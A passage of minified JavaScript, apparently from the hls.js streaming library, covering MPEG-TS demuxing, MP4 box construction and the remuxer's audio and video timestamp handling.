MPEG PES unknown PTS")},t.parseAC3PES=function(e,t){var r=t.data,i=t.pts;if(void 0!==i)for(var n,a=r.length,s=0,o=0;o<a&&(n=cn(e,r,o,i,s++))>0;)o+=n;else this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS")},t.parseID3PES=function(e,t){if(void 0!==t.pts){var r=a({},t,{type:this._videoTrack?Qi.emsg:Qi.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(r)}else this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS")},e}();function In(e,t){return((31&e[t+1])<<8)+e[t+2]}function kn(e,t){return(31&e[t+10])<<8|e[t+11]}function bn(e,t,r,i,n,a){var s={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=t+3+((15&e[t+1])<<8|e[t+2])-4;for(t+=12+((15&e[t+10])<<8|e[t+11]);t<o;){var l=In(e,t),u=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!i){_n("ADTS AAC",a);break}case 15:-1===s.audioPid&&(s.audioPid=l);break;case 21:-1===s.id3Pid&&(s.id3Pid=l);break;case 219:if(!i){_n("H.264",a);break}case 27:-1===s.videoPid&&(s.videoPid=l);break;case 3:case 4:r.mpeg||r.mp3?-1===s.audioPid&&(s.audioPid=l,s.segmentAudioCodec="mp3"):a.log("MPEG audio found, not supported in this browser");break;case 193:if(!i){_n("AC-3",a);break}case 129:r.ac3?-1===s.audioPid&&(s.audioPid=l,s.segmentAudioCodec="ac3"):a.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===s.audioPid&&u>0)for(var d=t+5,h=u;h>2;){106===e[d]&&(!0!==r.ac3?a.log("AC-3 audio found, not supported in this browser for now"):(s.audioPid=l,s.segmentAudioCodec="ac3"));var f=e[d+1]+2;d+=f,h-=f}break;case 194:case 135:return Dn(n,new Error("Unsupported EC-3 in M2TS found"),void 0,a),s;case 36:-1===s.videoPid&&(s.videoPid=l,s.segmentVideoCodec="hevc",a.log("HEVC in M2TS found"))}t+=u+5}return s}function Dn(e,t,r,i){i.warn("parsing error: "+t.message),e.emit(b.ERROR,b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,levelRetry:r,error:t,reason:t.message})}function _n(e,t){t.log(e+" with AES-128-CBC encryption found in unencrypted stream")}function Pn(e,t){var r,i,n,a,s,o=0,l=e.data;if(!e||0===e.size)return null;for(;l[0].length<19&&l.length>1;)l[0]=Ae(l[0],l[1]),l.splice(1,1);if(1===((r=l[0])[0]<<16)+(r[1]<<8)+r[2]){if((i=(r[4]<<8)+r[5])&&i>e.size-6)return null;var u=r[7];192&u&&(a=536870912*(14&r[9])+4194304*(255&r[10])+16384*(254&r[11])+128*(255&r[12])+(254&r[13])/2,64&u?a-(s=536870912*(14&r[14])+4194304*(255&r[15])+16384*(254&r[16])+128*(255&r[17])+(254&r[18])/2)>54e5&&(t.warn(Math.round((a-s)/9e4)+"s delta between PTS and DTS, align them"),a=s):s=a);var d=(n=r[8])+9;if(e.size<=d)return null;e.size-=d;for(var h=new Uint8Array(e.size),f=0,c=l.length;f<c;f++){var g=(r=l[f]).byteLength;if(d){if(d>g){d-=g;continue}r=r.subarray(d),g-=d,d=0}h.set(r,o),o+=g}return i&&(i-=n+3),{data:h,pts:a,dts:s,len:i}}return null}var Cn=function(){function e(){}return e.getSilentFrame=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},e}(),wn=Math.pow(2,32)-1,On=function(){function e(){}return e.init=function(){var t;for(t in e.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=a,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,n))},e.box=function(e){for(var t=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)t+=i[a].byteLength;var o=new Uint8Array(t);for(o[0]=t>>24&255,o[1]=t>>16&255,o[2]=t>>8&255,o[3]=255&t,o.set(e,4),a=0,t=8;a<s;a++)o.set(i[a],t),t+=i[a].byteLength;return o},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var i=Math.floor(r/(wn+1)),n=Math.floor(r%(wn+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale||0,t.duration||0),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))},e.moov=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale||0,t[0].duration||0)].concat(i).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))},e.mvhd=function(t,r){r*=t;var i=Math.floor(r/(wn+1)),n=Math.floor(r%(wn+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,a)},e.sdtp=function(t){var r,i,n=t.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return e.box(e.types.sdtp,a)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,i,n,a=[],s=[];for(r=0;r<t.sps.length;r++)n=(i=t.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)n=(i=t.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|t.sps.length].concat(a).concat([t.pps.length]).concat(s))),l=t.width,u=t.height,d=t.pixelRatio[0],h=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,h>>24,h>>16&255,h>>8&255,255&h])))},e.esds=function(e){var t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2].concat(t,[6,1,2]))},e.audioStsd=function(e){var t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,255&t,0,0])},e.mp4a=function(t){return e.box(e.types.mp4a,e.audioStsd(t),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){return e.box(e.types[".mp3"],e.audioStsd(t))},e.ac3=function(t){return e.box(e.types["ac-3"],e.audioStsd(t),e.box(e.types.dac3,t.config))},e.stsd=function(t){var r=t.segmentCodec;if("audio"===t.type){if("aac"===r)return e.box(e.types.stsd,e.STSD,e.mp4a(t));if("ac3"===r&&t.config)return e.box(e.types.stsd,e.STSD,e.ac3(t));if("mp3"===r&&"mp3"===t.codec)return e.box(e.types.stsd,e.STSD,e.mp3(t))}else{if(!t.pps||!t.sps)throw new Error("video track missing pps or sps");if("avc"===r)return e.box(e.types.stsd,e.STSD,e.avc1(t));if("hevc"===r&&t.vps)return e.box(e.types.stsd,e.STSD,e.hvc1(t))}throw new Error("unsupported "+t.type+" segment codec ("+r+"/"+t.codec+")")},e.tkhd=function(t){var r=t.id,i=(t.duration||0)*(t.timescale||0),n=t.width||0,a=t.height||0,s=Math.floor(i/(wn+1)),o=Math.floor(i%(wn+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},e.traf=function(t,r){var i=e.sdtp(t),n=t.id,a=Math.floor(r/(wn+1)),s=Math.floor(r%(wn+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),e.trun(t,i.length+16+20+8+16+8+8),i)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var i,n,a,s,o,l,u=t.samples||[],d=u.length,h=12+16*d,f=new Uint8Array(h);for(r+=8+h,f.set(["video"===t.type?1:0,0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<d;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,f.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,f)},e.initSegment=function(t){e.types||e.init();var r=e.moov(t);return Ae(e.FTYP,r)},e.hvc1=function(t){for(var r=t.params,i=[t.vps,t.sps,t.pps],n=new Uint8Array([1,r.general_profile_space<<6|(r.general_tier_flag?32:0)|r.general_profile_idc,r.general_profile_compatibility_flags[0],r.general_profile_compatibility_flags[1],r.general_profile_compatibility_flags[2],r.general_profile_compatibility_flags[3],r.general_constraint_indicator_flags[0],r.general_constraint_indicator_flags[1],r.general_constraint_indicator_flags[2],r.general_constraint_indicator_flags[3],r.general_constraint_indicator_flags[4],r.general_constraint_indicator_flags[5],r.general_level_idc,240|r.min_spatial_segmentation_idc>>8,255&r.min_spatial_segmentation_idc,252|r.parallelismType,252|r.chroma_format_idc,248|r.bit_depth_luma_minus8,248|r.bit_depth_chroma_minus8,0,parseInt(r.frame_rate.fps),3|r.temporal_id_nested<<2|r.num_temporal_layers<<3|(r.frame_rate.fixed?64:0),i.length]),a=n.length,s=0;s<i.length;s+=1){a+=3;for(var o=0;o<i[s].length;o+=1)a+=2+i[s][o].length}var l=new Uint8Array(a);l.set(n,0),a=n.length;for(var u=i.length-1,d=0;d<i.length;d+=1){l.set(new Uint8Array([32+d|(d===u?128:0),0,i[d].length]),a),a+=3;for(var h=0;h<i[d].length;h+=1)l.set(new Uint8Array([i[d][h].length>>8,255&i[d][h].length]),a),a+=2,l.set(i[d][h],a),a+=i[d][h].length}var f=e.box(e.types.hvcC,l),c=t.width,g=t.height,v=t.pixelRatio[0],m=t.pixelRatio[1];return e.box(e.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,255&c,g>>8&255,255&g,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),f,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([v>>24,v>>16&255,v>>8&255,255&v,m>>24,m>>16&255,m>>8&255,255&m])))},e}();On.types=void 0,On.HDLR_TYPES=void 0,On.STTS=void 0,On.STSC=void 0,On.STCO=void 0,On.STSZ=void 0,On.VMHD=void 0,On.SMHD=void 0,On.STSD=void 0,On.FTYP=void 0,On.DINF=void 0;var xn=9e4;function Mn(e,t,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=e*t*r;return i?Math.round(n):n}function Fn(e,t){return Mn(e,1e3,1/xn,t)}var Nn=null,Un=null;function Bn(e,t,r,i){return{duration:t,size:r,cts:i,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:e?0:1}}}var Gn=function(e){function t(t,r,i,n){var a;if((a=e.call(this,"mp4-remuxer",n)||this).observer=void 0,a.config=void 0,a.typeSupported=void 0,a.ISGenerated=!1,a._initPTS=null,a._initDTS=null,a.nextVideoTs=null,a.nextAudioTs=null,a.videoSampleDuration=null,a.isAudioContiguous=!1,a.isVideoContiguous=!1,a.videoTrackConfig=void 0,a.observer=t,a.config=r,a.typeSupported=i,a.ISGenerated=!1,null===Nn){var s=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Nn=s?parseInt(s[1]):0}if(null===Un){var o=navigator.userAgent.match(/Safari\/(\d+)/i);Un=o?parseInt(o[1]):0}return a}o(t,e);var r=t.prototype;return r.destroy=function(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null},r.resetTimeStamp=function(e){this.log("initPTS & initDTS reset"),this._initPTS=this._initDTS=e},r.resetNextTimestamp=function(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},r.resetInitSegment=function(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0},r.getVideoStartPts=function(e){var t=!1,r=e[0].pts,i=e.reduce((function(e,i){var n=i.pts,a=n-e;return a<-4294967296&&(t=!0,a=(n=Kn(n,r))-e),a>0?e:n}),r);return t&&this.debug("PTS rollover detected"),i},r.remux=function(e,t,r,i,n,a,s,o){var l,u,d,h,f,c,g=n,v=n,m=e.pid>-1,p=t.pid>-1,y=t.samples.length,E=e.samples.length>0,T=s&&y>0||y>1;if((!m||E)&&(!p||T)||this.ISGenerated||s){if(this.ISGenerated){var S,A,L,R,I=this.videoTrackConfig;(I&&(t.width!==I.width||t.height!==I.height||(null==(S=t.pixelRatio)?void 0:S[0])!==(null==(A=I.pixelRatio)?void 0:A[0])||(null==(L=t.pixelRatio)?void 0:L[1])!==(null==(R=I.pixelRatio)?void 0:R[1]))||!I&&T||null===this.nextAudioTs&&E)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,n,a));var k,b=this.isVideoContiguous,D=-1;if(T&&(D=function(e){for(var t=0;t<e.length;t++)if(e[t].key)return t;return-1}(t.samples),!b&&this.config.forceKeyFrameOnDiscontinuity))if(c=!0,D>0){this.warn("Dropped "+D+" out of "+y+" video samples due to a missing keyframe");var _=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(D),t.dropped+=D,k=v+=(t.samples[0].pts-_)/t.inputTimeScale}else-1===D&&(this.warn("No keyframe found out of "+y+" video samples"),c=!1);if(this.ISGenerated){if(E&&T){var P=this.getVideoStartPts(t.samples),C=(Kn(e.samples[0].pts,P)-P)/t.inputTimeScale;g+=Math.max(0,C),v+=Math.max(0,-C)}if(E){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,n,a)),u=this.remuxAudio(e,g,this.isAudioContiguous,a,p||T||o===O?v:void 0),T){var w=u?u.endPTS-u.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,n,a)),l=this.remuxVideo(t,v,b,w)}}else T&&(l=this.remuxVideo(t,v,b,0));l&&(l.firstKeyFrame=D,l.independent=-1!==D,l.firstKeyFramePTS=k)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(f=Vn(r,n,this._initPTS,this._initDTS)),i.samples.length&&(h=Hn(i,n,this._initPTS))),{audio:u,video:l,initSegment:d,independent:c,text:h,id3:f}},r.generateIS=function(e,t,r,i){var n,a,s,o=e.samples,l=t.samples,u=this.typeSupported,d={},h=this._initPTS,f=!h||i,c="audio/mp4",g=-1;if(f&&(n=a=1/0),e.config&&o.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":u.mpeg?(c="audio/mpeg",e.codec=""):u.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}d.audio={id:"audio",container:c,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&u.mpeg?new Uint8Array(0):On.initSegment([e]),metadata:{channelCount:e.channelCount}},f&&(g=e.id,s=e.inputTimeScale,h&&s===h.timescale?f=!1:n=a=o[0].pts-Math.round(s*r))}if(t.sps&&t.pps&&l.length){if(t.timescale=t.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:On.initSegment([t]),metadata:{width:t.width,height:t.height}},f)if(g=t.id,s=t.inputTimeScale,h&&s===h.timescale)f=!1;else{var v=this.getVideoStartPts(l),m=Math.round(s*r);a=Math.min(a,Kn(l[0].dts,v)-m),n=Math.min(n,v-m)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(d).length)return this.ISGenerated=!0,f?(h&&this.warn("Timestamps at playlist time: "+(i?"":"~")+r+" "+n/s+" != initPTS: "+h.baseTime/h.timescale+" ("+h.baseTime+"/"+h.timescale+") trackId: "+h.trackId),this.log("Found initPTS at playlist time: "+r+" offset: "+n/s+" ("+n+"/"+s+") trackId: "+g),this._initPTS={baseTime:n,timescale:s,trackId:g},this._initDTS={baseTime:a,timescale:s,trackId:g}):n=s=void 0,{tracks:d,initPTS:n,timescale:s,trackId:g}},r.remuxVideo=function(e,t,r,i){var n,s,o=e.inputTimeScale,l=e.samples,u=[],d=l.length,h=this._initPTS,f=h.baseTime*o/h.timescale,c=this.nextVideoTs,g=8,v=this.videoSampleDuration,m=Number.POSITIVE_INFINITY,p=Number.NEGATIVE_INFINITY,y=!1;if(!r||null===c){var E=f+t*o,T=l[0].pts-Kn(l[0].dts,l[0].pts);Nn&&null!==c&&Math.abs(E-T-(c+f))<15e3?r=!0:c=E-T-f}for(var S=c+f,A=0;A<d;A++){var L=l[A];L.pts=Kn(L.pts,S),L.dts=Kn(L.dts,S),L.dts<l[A>0?A-1:A].dts&&(y=!0)}y&&l.sort((function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i})),n=l[0].dts;var R=(s=l[l.length-1].dts)-n,D=R?Math.round(R/(d-1)):v||e.inputTimeScale/30;if(r){var _=n-S,P=_>D,C=_<-1;if((P||C)&&(P?this.warn((e.segmentCodec||"").toUpperCase()+": "+Fn(_,!0)+" ms ("+_+"dts) hole between fragments detected at "+t.toFixed(3)):this.warn((e.segmentCodec||"").toUpperCase()+": "+Fn(-_,!0)+" ms ("+_+"dts) overlapping between fragments detected at "+t.toFixed(3)),!C||S>=l[0].pts||Nn)){n=S;var w=l[0].pts-_;if(P)l[0].dts=n,l[0].pts=w;else for(var O=!0,x=0;x<l.length&&!(l[x].dts>w&&O);x++){var M=l[x].pts;if(l[x].dts-=_,l[x].pts-=_,x<l.length-1){var F=l[x+1].pts;O=F<=l[x].pts==F<=M}}this.log("Video: Initial PTS/DTS adjusted: "+Fn(w,!0)+"/"+Fn(n,!0)+", delta: "+Fn(_,!0)+" ms")}}for(var N=0,U=0,B=n=Math.max(0,n),G=0;G<d;G++){for(var K=l[G],V=K.units,H=V.length,Y=0,W=0;W<H;W++)Y+=V[W].data.length;U+=Y,N+=H,K.length=Y,K.dts<B?(K.dts=B,B+=D/4|0||1):B=K.dts,m=Math.min(K.pts,m),p=Math.max(K.pts,p)}s=l[d-1].dts;var j,q=U+4*N+8;try{j=new Uint8Array(q)}catch(e){return void this.observer.emit(b.ERROR,b.ERROR,{type:I.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:q,reason:"fail allocating video mdat "+q})}var X=new DataView(j.buffer);X.setUint32(0,q),j.set(On.types.mdat,4);for(var Q=!1,z=Number.POSITIVE_INFINITY,$=Number.POSITIVE_INFINITY,Z=Number.NEGATIVE_INFINITY,J=Number.NEGATIVE_INFINITY,ee=0;ee<d;ee++){for(var te=l[ee],re=te.units,ie=0,ne=0,ae=re.length;ne<ae;ne++){var se=re[ne],oe=se.data,le=se.data.byteLength;X.setUint32(g,le),g+=4,j.set(oe,g),g+=le,ie+=4+le}var ue=void 0;if(ee<d-1)v=l[ee+1].dts-te.dts,ue=l[ee+1].pts-te.pts;else{var de=this.config,he=ee>0?te.dts-l[ee-1].dts:D;if(ue=ee>0?te.pts-l[ee-1].pts:D,de.stretchShortVideoTrack&&null!==this.nextAudioTs){var fe=Math.floor(de.maxBufferHole*o),ce=(i?m+i*o:this.nextAudioTs+f)-te.pts;ce>fe?((v=ce-he)<0?v=he:Q=!0,this.log("It is approximately "+ce/90+" ms to the next segment; using duration "+v/90+" ms for the last video frame.")):v=he}else v=he}var ge=Math.round(te.pts-te.dts);z=Math.min(z,v),Z=Math.max(Z,v),$=Math.min($,ue),J=Math.max(J,ue),u.push(Bn(te.key,v,ie,ge))}if(u.length)if(Nn){if(Nn<70){var ve=u[0].flags;ve.dependsOn=2,ve.isNonSync=0}}else if(Un&&J-$<Z-z&&D/Z<.025&&0===u[0].cts){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var me=n,pe=0,ye=u.length;pe<ye;pe++){var Ee=me+u[pe].duration,Te=me+u[pe].cts;if(pe<ye-1){var Se=Ee+u[pe+1].cts;u[pe].duration=Se-Te}else u[pe].duration=pe?u[pe-1].duration:D;u[pe].cts=0,me=Ee}}var Ae=s+(v=Q||!v?D:v);this.nextVideoTs=c=Ae-f,this.videoSampleDuration=v,this.isVideoContiguous=!0;var Le={data1:On.moof(e.sequenceNumber++,n,a(e,{samples:u})),data2:j,startPTS:(m-f)/o,endPTS:(p+v-f)/o,startDTS:(n-f)/o,endDTS:c/o,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:e.dropped};return e.samples=[],e.dropped=0,Le},r.getSamplesPerFrame=function(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}},r.remuxAudio=function(e,t,r,i,n){var s=e.inputTimeScale,o=s/(e.samplerate?e.samplerate:s),l=this.getSamplesPerFrame(e),u=l*o,d=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,f=[],c=void 0!==n,g=e.samples,v=h?0:8,m=this.nextAudioTs||-1,p=d.baseTime*s/d.timescale,y=p+t*s;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(y-(m+p))<9e3||Math.abs(Kn(g[0].pts,y)-(m+p))<20*u),g.forEach((function(e){e.pts=Kn(e.pts,y)})),!r||m<0){if(g=g.filter((function(e){return e.pts>=0})),!g.length)return;m=0===n?0:i&&!c?Math.max(0,y-p):g[0].pts-p}if("aac"===e.segmentCodec)for(var E=this.config.maxAudioFramesDrift,T=0,S=m+p;T<g.length;T++){var A=g[T],L=A.pts,R=L-S,D=Math.abs(1e3*R/s);if(R<=-E*u&&c)0===T&&(this.warn("Audio frame @ "+(L/s).toFixed(3)+"s overlaps marker by "+Math.round(1e3*R/s)+" ms."),this.nextAudioTs=m=L-p,S=L);else if(R>=E*u&&D<1e4&&c){var _=Math.round(R/u);for(S=L-_*u;S<0&&_&&u;)_--,S+=u;0===T&&(this.nextAudioTs=m=S-p),this.warn("Injecting "+_+" audio frames @ "+((S-p)/s).toFixed(3)+"s due to "+Math.round(1e3*R/s)+" ms gap.");for(var P=0;P<_;P++){var C=Cn.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);C||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),C=A.unit.subarray()),g.splice(T,0,{unit:C,pts:S}),S+=u,T++}}A.pts=S,S+=u}for(var w,O=null,x=null,M=0,F=g.length;F--;)M+=g[F].unit.byteLength;for(var N=0,U=g.length;N<U;N++){var B=g[N],G=B.unit,K=B.pts;if(null!==x)f[N-1].duration=Math.round((K-x)/o);else{if(r&&"aac"===e.segmentCodec&&(K=m+p),O=K,!(M>0))return;M+=v;try{w=new Uint8Array(M)}catch(e){return void this.observer.emit(b.ERROR,b.ERROR,{type:I.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:M,reason:"fail allocating audio mdat "+M})}h||(new DataView(w.buffer).setUint32(0,M),w.set(On.types.mdat,4))}w.set(G,v);var V=G.byteLength;v+=V,f.push(Bn(!0,l,V,0)),x=K}var H=f.length;if(H){var Y=f[f.length-1];m=x-p,this.nextAudioTs=m+o*Y.duration;var W=h?new Uint8Array(0):On.moof(e.sequenceNumber++,O/o,a({},e,{samples:f}));e.samples=[];var j=(O-p)/s,q=m/s,X={data1:W,data2:w,startPTS:j,endPTS:q,startDTS:j,endDTS:q,type:"audio",hasAudio:!0,hasVideo:!1,nb:H};return this.isAudioContiguous=!0,X}},t}(N);function Kn(e,t){var r;if(null===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}function Vn(e,t,r,i){var n=e.samples.length;if(n){for(var 